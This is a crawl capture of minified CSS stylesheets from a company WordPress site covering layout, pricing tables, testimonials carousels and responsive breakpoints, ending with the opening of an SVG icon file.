40px;display:flex;align-items:center;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;padding:20px}.single-service-landing-page .elementor-widget-icon-box:before{content:"";-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;background:transparent linear-gradient(148deg,#072C77 0%,#0065B2 100%) 0% 0% no-repeat padding-box;position:absolute;top:-15px;height:calc(100% + 100px);width:calc(100% + 150px);transform:rotate(-6deg);left:-75px;opacity:.8}.single-service-landing-page .elementor-widget-icon-box .elementor-widget-container{position:relative;width:100%;float:left;height:100%;display:flex;align-items:center;border-radius:40px;box-sizing:border-box}.single-service-landing-page .elementor-icon-box-wrapper{width:100%;float:left;position:relative;padding:0;display:flex!important;flex-direction:column-reverse!important}.single-service-landing-page .elementor-icon-box-wrapper .elementor-icon-box-icon{position:relative;margin-top:15px;display:none}.single-service-landing-page .elementor-icon-box-wrapper .elementor-icon-box-icon i{position:relative;color:#fff;font-size:40px}.single-service-landing-page .elementor-icon-box-content{position:relative;text-align:center;width:100%}.single-service-landing-page .elementor-icon-box-content .elementor-icon-box-title{position:relative;font-size:20px;color:#fff;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.single-service-landing-page .elementor-icon-box-content .elementor-icon-box-description{position:relative;font-size:16px;color:rgb(255 255 255 / 85%);display:none}.single-service-landing-page:hover .elementor-widget-icon-box{position:absolute;bottom:0;left:0;height:auto;width:100%;margin:0px!important;border-radius:0 0 0 40px;display:flex;align-items:center;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;padding:20px;border-radius:40px;height:100%}.single-service-landing-page:hover .elementor-icon-box-content .elementor-icon-box-description{display:block}.single-service-landing-page:hover .elementor-icon-box-wrapper .elementor-icon-box-icon{display:block}.single-service-landing-page:hover .elementor-widget-icon-box:before{opacity:1}.benefit-group-2023.first-child:before{height:50%;top:50%}.benefit-group-2023.last-child:before{height:50%;bottom:50%;top:initial}.benefit-group-2023 .elementor-widget-icon-box{position:relative;bottom:0;left:0;height:auto;width:100%;margin:0px!important;border-radius:0 0 0 40px;display:flex;align-items:center;padding:10px;margin-right:-6px!important}.benefit-group-2023:before{content:"";height:100%;top:0;right:50%;width:1px;background:#072C7733;position:absolute}.benefit-group-2023 .elementor-widget-icon-box .elementor-widget-container{position:relative;width:100%;float:left;display:flex;align-items:center;border-radius:40px;box-sizing:border-box;right:-50px}.benefit-group-2023 .elementor-icon-box-wrapper{width:100%;float:left;position:relative;padding:0;align-items:center!important;padding-left:75px}.benefit-group-2023 .elementor-icon-box-wrapper .elementor-icon-box-icon{position:relative;margin:0px!important;border:1px solid #072C7733;width:70px;height:70px;text-align:center;border-radius:180px;display:inline-block!important;background:#fff}.benefit-group-2023 .elementor-icon-box-wrapper .elementor-icon-box-icon .elementor-icon{position:relative;width:100%;height:100%}.benefit-group-2023 .elementor-icon-box-wrapper .elementor-icon-box-icon .elementor-icon svg{position:relative;width:100%;height:100%;padding:15px}.benefit-group-2023 .elementor-icon-box-content{position:relative;width:calc(100% - 30px);background:#f4f5f9;padding:25px;border-radius:16px;margin-right:30px;float:left}.benefit-group-2023 .elementor-icon-box-content:before{content:"";position:absolute;top:50%;left:100%;border-bottom:transparent 15px solid;z-index:5;border-left:#f4f5f9 15px solid;border-top:transparent 15px solid;margin-top:-15px}.benefit-group-2023 .elementor-icon-box-content .elementor-icon-box-title{display:none;position:relative;font-size:22px;color:#4F5663;margin:0 0 6px 0;padding:0;text-transform:capitalize}.benefit-group-2023 .elementor-icon-box-content .elementor-icon-box-description{position:relative;font-size:18px;color:#4F5663}.benefit-group-2023 h2.elementor-heading-title{text-transform:capitalize;position:relative;font-size:22px;color:#4F5663;margin:0;padding:0 0 0 60px}.benefit-group-2023.odd-benefit-group-2023 h2.elementor-heading-title{text-transform:capitalize;padding:0 60px 0 0}.benefit-group-2023.odd-benefit-group-2023 .elementor-icon-box-wrapper{padding-left:0;padding-right:75px}.benefit-group-2023.odd-benefit-group-2023 .elementor-icon-box-content{margin-left:30px;margin-right:30px}.benefit-group-2023.odd-benefit-group-2023 .elementor-icon-box-content:before{transform:rotate(180deg);right:100%;left:-13px}.benefit-group-2023.odd-benefit-group-2023 .elementor-widget-icon-box .elementor-widget-container{left:-60px;right:initial!important}.benefit-group-2023:hover .elementor-icon-box-content,.benefit-group-2023:hover .elementor-icon-box-wrapper .elementor-icon-box-icon{background:#5AC436}.benefit-group-2023:hover .elementor-icon-box-content .elementor-icon-box-title,.benefit-group-2023:hover .elementor-icon-box-content .elementor-icon-box-description{color:#fff!important}.benefit-group-2023:hover .elementor-icon-box-content:before{border-left:#5AC436 15px solid}.benefit-group-2023:hover .elementor-icon-box-wrapper .elementor-icon-box-icon .elementor-icon svg{filter:brightness(0) invert(1)}.pricing-group h2{position:relative;margin:0px!important;text-transform:capitalize}.pricing-group h3{text-transform:capitalize;position:relative;width:100%;text-align:center;font-weight:700;font-size:34px;line-height:30px;margin:0px!important;color:#4e5a74;margin-bottom:10px!important}.pricing-group h3 img{position:relative;vertical-align:top}.pricing-group h3 strong{position:relative;vertical-align:bottom;font-weight:400;font-size:12px;display:inline-block;height:30px;line-height:12px;padding-top:0}.pricing-group p{font-size:15px;line-height:26px;margin:0px!important}.pricing-group h6{font-size:12px;opacity:.7}.pricing-group:hover{position:relative}.pricing-group:hover h2{position:relative}.pricing-group:hover h3{position:relative;color:#133707}.pricing-group:hover h3 img{position:relative;filter:hue-rotate(-135deg)}.pricing-group:hover h3 strong{position:relative}.pricing-group:hover p{position:relative;color:#133707}.pricing-group:hover .elementor-widget-heading .elementor-widget-container{background:transparent linear-gradient(169deg,#5AC436 0%,#2D621B 100%) 0% 0% no-repeat padding-box}.pricing-group:hover .elementor-widget-button .elementor-button-link{background-color:#5AC436!important}.theme-pricing-table-group{position:relative;width:100%;float:left;margin:0 0}.theme-pricing-single{position:relative;width:100%;float:left;margin-bottom:8px}.theme-pricing-single .theme-pricing-header{position:relative;width:100%;float:left;background:#f0f1f7;padding:12px 12px;font-weight:700;color:#4F5663;cursor:pointer}.theme-pricing-single .theme-pricing-header img{display:inline-block;vertical-align:top;margin:3px 10px 3px 2px;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;transform:rotate(180deg)}.theme-pricing-single .theme-pricing-body{position:relative;width:100%;float:left;display:none;overflow:auto}.theme-pricing-single.pricing-active-always .theme-pricing-body{display:block}.theme-pricing-single.pricing-active .theme-pricing-body{display:block}.theme-pricing-single.pricing-active .theme-pricing-header img{transform:rotate(0deg)}.theme-pricing-table{position:relative;border:none;margin:0;background:#fff}.theme-pricing-table .pricing-btn-group{margin:0px!important}.theme-pricing-table tr{position:relative}.theme-pricing-table tr td:first-child{text-align:left}.theme-pricing-table tr td{width:25%;vertical-align:middle;position:relative;padding:12px 12px;border:1px solid #E3E6EE;text-align:center;font-size:14px;color:#4e5a73;font-weight:600}.theme-pricing-table h2{position:relative;width:100%;text-align:center;font-weight:700;font-size:18px;line-height:30px;margin:0px!important;color:#4e5a74;text-transform:uppercase;margin-bottom:10px!important;padding:0px!important}.theme-pricing-table h3{position:relative;width:100%;text-align:center;font-weight:700;font-size:34px;line-height:30px;margin:0px!important;color:#4e5a74;margin-bottom:10px!important;text-transform:capitalize}.theme-pricing-table h3 img{position:relative;vertical-align:top}.theme-pricing-table h3 strong{position:relative;vertical-align:bottom;font-weight:400;font-size:12px;display:inline-block;height:30px;line-height:12px;padding-top:15px}.theme-pricing-table p{margin:0 0 5px 0}.theme-pricing-table h6{font-size:12px;opacity:.7;margin:0px!important}.full-pricing-content{display:none}.full-pricing-content.pricing-show{display:block}.testimonials-group{position:relative;width:100%;float:left}.testimonials-list-2023{position:relative;width:100%;float:left}.testimonials-list-2023 .owl-item.active.center{opacity:1!important}.testimonials-list-2023 .owl-item.active,.testimonials-list-2023 .owl-item.cloned,.testimonials-list-2023 .owl-item{opacity:.2}.client-testimonial{position:relative;width:calc(100% - 40px);float:left;box-shadow:0 10px 20px #8E8E8E33;border-radius:20px;padding:25px 75px;margin:20px;text-align:center}.client-testimonial:before{content:"";background-image:var(--wpr-bg-e6a244a5-cd19-4fe5-9e63-736f992b270f);float:left;background-repeat:no-repeat;background-size:120px;width:120px;height:120px;top:50%;left:50%;margin-top:-10px;margin-left:-60px;position:absolute}.client-testimonial .testimonial-header{position:relative;width:100%;float:left;margin-bottom:20px}.client-testimonial .testimonial-header .user-image{position:relative;width:100%;float:left;text-align:center}.client-testimonial .testimonial-header .user-image img{position:relative;width:120px;float:none;height:120px;object-fit:cover;overflow:hidden;display:inline-block;vertical-align:top;max-width:120px;border-radius:180px}.client-testimonial .testimonial-description{position:relative;width:100%;float:left;height:80px;overflow:hidden;margin-bottom:20px}.client-testimonial .testimonial-comma{position:relative;width:100%;height:30px;float:none;text-align:center;display:inline-block;vertical-align:top;margin-bottom:10px}.client-testimonial .testimonial-comma:before{content:"";background-image:var(--wpr-bg-d09f219b-fb09-45d9-8ad2-75c1ebc088fe);float:none;background-repeat:no-repeat;background-size:100%;width:30px;height:100%;display:inline-block;vertical-align:top}.client-testimonial .testimonial-description p{margin:0px!important}.client-testimonial .testimonial-footer{position:relative;width:100%;float:left}.client-testimonial .testimonial-footer .user-name{position:relative;width:100%;float:left;color:#3B3B3B;text-transform:capitalize;font-weight:700;font-size:18px}.client-testimonial .testimonial-footer .user-designation{position:relative;width:100%;float:left;color:#0063B4;font-size:14px}.testimonials-list-2023 .owl-dots{display:none}.testimonials-list-2023 .owl-nav{text-align:center;position:relative;width:100%;float:left;margin-left:0;padding-right:0;right:0}.testimonials-list-2023 .owl-nav .owl-next,.testimonials-list-2023 .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:0;background:#fff!important}.testimonials-list-2023 .owl-nav{position:initial!important}.testimonials-list-2023 .owl-nav .owl-next{position:absolute;right:20px;top:50%;margin-top:-25px}.testimonials-list-2023 .owl-nav .owl-prev{position:absolute;left:20px;top:50%;margin-top:-25px}.testimonials-list-2023 .owl-nav .owl-next:hover,.testimonials-list-2023 .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.testimonials-list-2023 .owl-nav .owl-next:hover:before,.testimonials-list-2023 .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.testimonials-list-2023 .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-3dd9510f-0d35-4ea9-b0ad-011792a933f3);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.testimonials-list-2023 .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-e121d3f2-a2dc-463c-88ad-3bd791607473);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.pum-theme-7787 .pum-container.pum-responsive.pum-responsive-medium{width:550px!important;display:inline-block!important;margin:0 auto!important;max-width:100%!important}.queryform-fixed{position:relative}.queryform-fixed .widget,.social-fixed .widget{margin:0px!important}.pricing-fixed-header.pricing-fixed-header-active{position:fixed;top:69px;left:0;z-index:1;right:0}.icon-equal-box ul{display:inline-block;vertical-align:top;position:relative;width:100%;padding:0;margin:0}.icon-equal-box ul li{padding-left:20px;width:100%;display:inline-block;vertical-align:top;position:relative;color:#686868;font-size:15px;margin-bottom:5px;list-style:none}.icon-equal-box ul li:before{content:"";background:var(--wpr-bg-f64806d1-6eca-47bf-92c5-967bdc6a58dd) center center;position:absolute;left:0;top:5px;width:12px;height:12px;background-size:12px;z-index:1}.icon-equal-box>.elementor-widget-container{height:100%}.blog-carousel-repeat{width:100%;float:left;position:relative;padding-left:70px;padding-right:70px}.blog-carousel-repeat .owl-dots{display:none}.blog-carousel-repeat .owl-nav{text-align:center;position:relative;width:100%;float:left;margin-left:0;padding-right:0;right:0}.blog-carousel-repeat .owl-nav .owl-next,.blog-carousel-repeat .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:0;background:#fff!important}.blog-carousel-repeat .owl-nav{position:initial!important}.blog-carousel-repeat .owl-nav .owl-next{position:absolute;right:0;top:50%;margin-top:-25px}.blog-carousel-repeat .owl-nav .owl-prev{position:absolute;left:0;top:50%;margin-top:-25px}.blog-carousel-repeat .owl-nav .owl-next:hover,.blog-carousel-repeat .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.blog-carousel-repeat .owl-nav .owl-next:hover:before,.blog-carousel-repeat .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.blog-carousel-repeat .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-b67cbbea-0582-42a2-8e42-2f1bc877a689);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.blog-carousel-repeat .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-585aec89-8f8c-410a-ad22-67b7b67dc034);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.extra-pricing-content{z-index:1;background:#fff}.pricing-btn-group{width:100%;float:left;margin-bottom:30px;text-align:center}.pricing-btn-group .pricing-btns{display:inline-block;vertical-align:top;white-space:nowrap;border-radius:180px;overflow:hidden;border:1px solid #0c498c}.pricing-btn-group .single-button{position:relative;border-radius:0;float:left;border:none!important;width:130px;text-align:center;line-height:40px!important;padding:0px!important;font-weight:600;background:#fff;color:#0c498c}.pricing-btn-group .single-button.active{color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important}.pricing-btn-group .single-button:hover{position:relative;background:#f4f5f9}.yearly-payment,.monthly-payment{display:none;margin:0px!important}.yearly-payment.active,.monthly-payment.active{display:block;margin:0px!important}.btn-download{background-color:#5AC436;border-radius:180px 180px 180px 180px;padding:6px 26px;color:#fff;font-weight:600}.banner-main-image{width:100%;text-align:center;position:relative}.banner-main-image img{border-radius:50%;max-width:500px;display:inline-block;vertical-align:top;max-height:500px;border:20px solid rgb(0 0 0 / 15%);width:100%;height:100%}.twitter-tweet{text-align:center;display:inline-block!important;max-width:100%!important;width:100%;margin-top:10px;margin-bottom:10px}.twitter-tweet iframe{width:100%!important;display:inline-block!important;max-width:550px!important}.zoho-logo{width:100%;float:left;position:relative;margin-top:15px}.zoho-logo img{width:90px;height:90px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/intellinez-responsive-theme.css?ver=1768825485
body_size: 2307
content:
@media (max-width:1200px){.benefit-group-2023 .elementor-icon-box-wrapper,.benefit-group-2023.odd-benefit-group-2023 .elementor-icon-box-wrapper{padding-left:0px!important;padding-right:0px!important}.menu-header .navbar-brand img{max-height:36px}.aboutus-content .aboutus-right{width:calc(100% + 300px);margin-left:-300px}.blog-group .blog-content-group{padding:0}.blog-group .blog-content-group .blog-leftcontent{width:100%;margin:0}.blog-carousel .owl-nav{position:relative;margin:0;bottom:0;text-align:left}.service-page-banner .single-banner .banner-content .banner-title{font-size:32px}.service-page-banner .single-banner .banner-content .banner-maintitle{font-size:40px}.typewriter h1{font-size:40px}}@media (min-width:992px){.submenu-toggler{display:none}}@media (max-width:991px){.case-study-page{padding:15px 0}.landing-page-banner h2,.landing-page-banner h1{line-height:56px;font-size:44px}.feedback-box-content{padding:0 0 0 300px}.feedback-box-content:before{width:calc(100% - 100px)}.feedback-box-content .feedback-box-leftcontent{width:300px;float:left;margin-left:-300px;padding:40px}.feedback-box-content .feedback-box-rightcontent{padding:40px 0 40px 40px}.wp-block-search__inside-wrapper .wp-block-search__input{min-width:200px!important}.position-details-group .position-header{display:inline-block!important}.position-details-group .position-header .position-header-left{display:inline-block!important;margin-bottom:20px}.position-details-group .position-header .position-header-right{display:inline-block!important}.about-service .aboutservice-left,.right-image-content-box.elementor-widget-left_image_servicepage_widget .about-service .aboutservice-left{border-radius:30px 30px 30px!important}.right-image-content-box.elementor-widget-left_image_servicepage_widget .aboutservice-content{padding:0 0% 0 0px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{max-height:calc(100% - 0px)}body.logged-in #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{max-height:calc(100% - 0px)}.page-content-theme{padding:0}.page-content-theme-left{padding-right:0}.page-content-theme-right{width:100%;float:left;position:relative;margin-right:0}.service-page-banner .single-banner .banner-content .banner-center-content{display:inline-block;height:initial}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{display:inline-block;width:100%;margin-bottom:50px;padding:0px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right{display:inline-block;width:100%;margin-bottom:0;text-align:center}.casestudy-group .common-heading{width:calc(100% - 150px)}.casestudy-group .casestudy-background{width:calc(100% - 100px)}.casestudy-carousel .owl-nav{position:relative;margin:0;top:initial;width:100%;text-align:left}.feedback-black-box{margin:0;height:100%;margin-bottom:0}.feedback-happy-clients{margin:0;padding:0;margin-top:30px}.engagement-list .single-engagement .engagement-content{min-height:initial}.theme-home-banner .single-banner .banner-content .banner-center-content,.service-page-banner .single-banner .banner-content .banner-center-content{width:100%}.casestudy-box{padding:25px!important;border:1px solid #d8d8d8;border-radius:20px;margin-bottom:30px}.casestudy-box .casestudy-image{position:relative;top:0;left:initial!important;right:initial!important;text-align:left;margin-bottom:20px!important}.casestudy-box .casestudy-content{padding:0px!important;border-radius:20px;border:none;margin:0}.process-section .tipped-box{padding-bottom:30px}.process-section .tipped-box:before{left:40px}.process-section .tipped-box:after{left:40px}.process-section .tipped-box .tipped .tipped-content{width:calc(100% - 120px);float:right}.process-section .tipped-box .tipped .tipped-content:before{border-right:#f1f4f3 15px solid!important;left:-15px;border-left:none!important;transform:rotate(0deg)!important}.process-section .tipped-box.active .tipped .tipped-content:before{content:"";border-right:#50a006 15px solid!important}.process-section .tipped-box .tipped .process-icon{left:0;margin-left:0;margin-top:-15px}.process-section .tipped-box .tipped .process-name{width:100%;position:relative;text-align:left!important;padding-left:120px;margin:10px 0}.about-service{padding:0}.about-service .aboutservice-left{width:calc(100% - 0px);height:450px;BORDER-RADIUS:0PX}.aboutus-theme .aboutus-title-left{width:100%}.aboutservice-content{height:auto;padding:0;border-radius:20px;width:100%;margin-top:400px;margin-bottom:0}.aboutus-theme:before{width:100%;height:calc(100% - 100px);border-radius:0PX}.aboutus-content{padding:0 0 0 0;margin:0}.aboutus-content .aboutus-left{width:100%;margin-left:0;margin-bottom:-50px}.aboutus-content .aboutus-right{bottom:initial;height:auto;width:calc(100% - 50px);margin:0 25px;top:95%;position:relative;padding:30px}.menu-header .navbar-collapse.collasping,.menu-header .navbar-collapse{position:fixed;width:280px;top:0 !Important;right:-280px;height:100%;background:#292929;left:initial;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;bottom:0 !Important}.menu-header .navbar-collapse.show{position:fixed;width:280px;top:0 !Important;right:0;height:100%;background:#292929;left:initial;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;bottom:0 !Important}.menu-header .navbar-collapse .navbar-nav{padding-top:80px;background:#292929;position:absolute;height:100%}.menu-header .navbar-collapse .navbar-nav .nav-item{width:100%;float:left;margin:0;padding:5px 25px}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link{width:100%;float:left;text-align:left;color:#bbb}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link:hover,.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.active{width:100%;float:left;text-align:left;color:#fff}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.donate-btn{line-height:44px}.sub-menu-group{position:fixed;width:280px;top:0 !Important;right:-280px;height:100%;left:initial;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;bottom:0 !Important;overflow-y:auto;background:#292929;padding-top:80px}.sub-menu-group.show{right:0}.sub-menu-content{background:transparent}.sub-menu-content .sub-menu-left-content{width:100%;padding:0}.sub-menu-list .sub-menu.industriessub-menu,.sub-menu-list{columns:1;-webkit-columns:1;-moz-columns:1}.sub-menu-content .sub-menu-right-content{background:transparent;width:100%;padding:0}.sub-menu-group:before{background:transparent}.sub-menu-content .sub-menu-title{color:#fff;border-bottom:2px solid #ffffff3b}.sub-menu-list .sub-menu li a{color:#fff;color:#a7a7a7}.sub-menu-list .sub-menu li a:before{filter:brightness(0) invert(1)}.sub-menu-list .sub-menu li:hover a{color:#fff}.sub-menu-list .sub-menu li.menu-title{color:#fff}body.body-menu-active{overflow:hidden}body.body-menu-active .menu-header .navbar-collapse.show:before{content:"";background:rgb(0 0 0 / 50%);position:fixed;top:0;left:0;width:100%;height:100%}}@media (max-width:767px){div.wpforms-container-full .wpforms-form .wpforms-one-half,div.wpforms-container-full .wpforms-form .wpforms-three-sixths,div.wpforms-container-full .wpforms-form .wpforms-two-fourths{width:100%;margin:0}.advantage-box .elementor-container{flex-wrap:wrap;border:1px solid #e2e2e2;border-radius:30px;margin-bottom:30px}.advantage-box.advantage-box-odd .elementor-container{flex-wrap:wrap-reverse;border:1px solid #e2e2e2;border-radius:30px;margin-bottom:30px}.benefit-group-2023 .elementor-icon-box-content .elementor-icon-box-title{display:block}.pricing-fixed-header.pricing-fixed-header-active{position:relative!important}.social-fixed,.queryform-fixed{display:none}.client-testimonial{padding:25px 25px}.blog-carousel-repeat .owl-nav .owl-prev{position:relative;left:initial;margin:0 10px}.blog-carousel-repeat .owl-nav .owl-next{position:relative;right:initial;margin:0 10px}.testimonials-list-2023 .owl-nav .owl-prev{position:relative;left:initial;margin:0 10px}.blog-carousel-repeat{padding-left:0;padding-right:0}.testimonials-list-2023 .owl-nav .owl-next{position:relative;right:initial;margin:0 10px}.elementor-widget-image-carousel>.elementor-widget-container{padding-left:0;padding-right:0}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev{left:50%;top:50%!important;margin:0 0 0 -70px!important;right:initial!important;position:relative}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next{left:50%!important;top:50%!important;margin:0 -70px 0 0px!important;position:relative;right:initial!important}.landing-page-banner h2,.landing-page-banner h1{line-height:50px;font-size:40px}.benefit-group-2023 .elementor-icon-box-content:before{display:none!important}.feedback-black-box .feedback-list{padding:0px!important}.feedback-black-box .feedback-list .owl-nav .owl-next,.feedback-black-box .feedback-list .owl-nav .owl-prev{position:relative!important;margin:10px!important}.benefit-group-2023 .elementor-icon-box-content{width:100%!important;margin:0px!important}.benefit-group-2023 .elementor-icon-box-wrapper .elementor-icon-box-icon{margin-bottom:30px!important}.benefit-group-2023 h2.elementor-heading-title{display:none!important}.benefit-group-2023 .elementor-icon-box-wrapper{text-align:center!important}.benefit-group-2023.odd-benefit-group-2023 .elementor-widget-icon-box .elementor-widget-container,.benefit-group-2023 .elementor-widget-icon-box .elementor-widget-container{right:initial!important;left:initial!important}.feedback-box-content{padding:0}.feedback-box-content:before{width:100%;height:calc(100% - 150px)}.feedback-box-content .feedback-box-leftcontent{width:100%;float:left;margin-left:0;padding:30px}.feedback-box-content .feedback-box-rightcontent{padding:0 30px 0 30px}.full-blog-page img{border-radius:20px!important;margin:0px!important;max-width:100%!important}.full-blog-page .single-blog .blog-content .blog-ul-ol ul,.full-blog-page .single-blog .blog-content .blog-ul-ol ol{padding:0px!important;margin:0px!important}.full-blog-page .single-blog .blog-content p{text-align:initial!important;width:100%!important;float:left!important}.breadcrumb-theme #tsh_breadcrumbs{white-space:normal!important}.breadcrumb-theme #tsh_breadcrumbs li{font-size:15px!important;line-height:24px!important}.widget-theme ul,.widget-theme ol{padding:10px 0!important;white-space:normal!important}.widget-theme ul li,.widget-theme ol li{margin-right:15px}.widget-theme ul li a,.widget-theme ol li a{font-size:15px!important;line-height:32px!important}.checkout-section .checkout-service-list ul li{line-height:26px!important}.common-heading .elementor-element .elementor-widget-container,.common-heading .subtitle,.common-heading p,.checkout-section .checkout-service-list ul li{font-size:16px!important}.tnp-subscription .tnp-field-button .tnp-button,.tnp-subscription .tnp-field-button .tnp-submit{font-size:16px!important}.blog-custom-info .section-buttons .elementor-element{margin:26px 0 0 10px!important}.social-links.social-link-black li{margin:0 15px 15px 0!important}.theme-footer .footer-menu li{font-size:16px!important;margin-bottom:12px!important}.theme-footer .footer-menu-title{margin-bottom:20px!important}.sub-footer p{font-size:16px!important}.theme-footer .footer-logo img{min-height:50px!important}.full-blog-page .single-blog .blog-content .blog-ul-ol li,.full-blog-page .single-blog .blog-content .blog-ul-ol li,.full-blog-page .single-blog .blog-content p{font-size:16px!important;line-height:32px!important}.full-blog-page .table-of-contents{padding:25px!important}.full-blog-page .single-blog .blog-content .blog-ul-ol li h1,.full-blog-page .single-blog .blog-content .blog-ul-ol li h2,.full-blog-page .single-blog .blog-content .blog-ul-ol li h3,.full-blog-page .single-blog .blog-content .blog-ul-ol li h4,.full-blog-page .single-blog .blog-content .blog-ul-ol li h5,.full-blog-page .single-blog .blog-content .blog-ul-ol li h6{font-size:16px!important;line-height:32px!important}.client-feedback.client-feedback-inner{padding:25px!important}.client-feedback.client-feedback-inner .feedback-header{position:relative;width:100%;top:initial;left:initial;margin-bottom:20px;text-align:center}.sitemenu-theme .aioseo-html-sitemap ul{column-count:1}.inner-about-group .right-content{padding:20px}.quickform-group .quickform-box{padding:25px}}@media (max-width:575px){.single-casestudy{padding:200px 0 0 0}.single-casestudy .casestudy-banner{width:100%;height:200px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.intellinez.com/wp-content/cache/min/1/wp-content/themes/wp-bootstrap-starter/style-customizations.css?ver=1768825485
body_size: 226
content:
.blog-description ol li{float:left;position:relative;line-height:30px!important;font-size:16px!important;color:#666!important;margin-bottom:5px}.blog-description b i span{margin-top:2.5rem;margin-bottom:1.5rem;display:inline-block;vertical-align:top;float:left;font-style:normal}.blog-description .elementor-container .elementor-widget-container h4.elementor-toc__header-title{line-height:1.8;color:#0c0f1f;margin-bottom:0;font-size:26px;float:left;position:relative}.blog-description .elementor-container .elementor-widget-container ol li a{color:#015b9c}.blog-description .elementor-container .elementor-widget-container ol.elementor-toc__list-wrapper .elementor-toc__list-item-text-wrapper:before{color:#015b9c}.full-blog-page h3 strong i,.full-blog-page h2 span{font-style:normal!important}.full-blog-page .single-blog .blog-content h2,.full-blog-page .single-blog .blog-content h2 span{font-weight:700!important;margin:0}.full-blog-page h3 b i span{font-weight:700!important;font-style:normal;padding:0;margin:0}.elementor-widget-container ul li h3{font-weight:700!important;font-size:22px;color:#000!important;margin:0}.full-blog-page .single-blog .blog-content .elementor-menu-anchor{display:block}.full-blog-page .single-blog .blog-content h2{font-weight:700!important}.full-blog-page h3{font-weight:700!important}.blog-description h4{font-weight:700!important}.full-blog-page .blog-description ul{padding:0px!important;margin-top:5px;margin-bottom:5px}.full-blog-page .blog-description ul li{padding-left:24px;font-size:18px!important;font-weight:normal!important;color:#000!important;list-style:none;width:100%}.full-blog-page .blog-description ul li:before{content:"";width:10px;height:10px;border-radius:5px;background:#4a9cce;margin-top:12px;left:0;position:absolute}.blog-description ol{padding-left:20px}.blog-description ol li{margin:0;font-size:18px!important;line-height:36px!important;margin-bottom:10px!important;color:#000!important;text-align:justify;width:100%}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/uploads/2023/05/query-form.svg
body_size: 2860
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" zoomAndPan="magnify" viewBox="0 0 75 74.999997" height="100" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><clipPath id="dc3467354c"><path d="M 55 16 L 75 16 L 75 75 L 55 75 Z M 55 16 " clip-rule="nonzero"></path></clipPath><clipPath id="12d381d3d3"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="25486c6ce4"><path d="M 55 54 L 75 54 L 75 75 L 55 75 Z M 55 54 " clip-rule="nonzero"></path></clipPath><clipPath id="a40339af9f"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="7a99687953"><path d="M 51 54 L 75 54 L 75 75 L 51 75 Z M 51 54 " clip-rule="nonzero"></path></clipPath><clipPath id="6cd7aa9b2a"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="2d0df0f517"><path d="M 50 58 L 75 58 L 75 75 L 50 75 Z M 50 58 " clip-rule="nonzero"></path></clipPath><clipPath id="f1e8e79293"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 